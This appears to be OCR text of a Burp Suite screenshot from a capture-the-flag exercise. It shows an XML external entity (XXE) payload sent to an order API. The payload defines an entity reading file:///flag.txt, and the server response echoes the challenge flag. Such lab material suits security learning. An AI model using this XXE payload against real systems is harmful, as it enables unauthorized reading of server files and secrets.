 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://103.97.125.53:31969 ?
Request
Pretty Raw \n Actions
1 POST /api/order HTTP/1.1
2 Host: 103.97.125.53:31969
3 Content-Length: 178
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://103.97.125.53:31969
8 Referer: http://103.97.125.53:31969/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE order [
15 <!ENTITY flag SYSTEM "file:///flag.txt">
16 ]>
17 <order>
18 <food>
&flag;
</food>
19 <table_num>
1
</table_num>
20 </order>
21
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 04 Aug 2023 16:13:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 92
7
8 Your CHH{5ImPle_XX3_d5d13641f613728f7e5a7b6057617684} order has been submitted succe
INSPECTOR ? ×
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (5)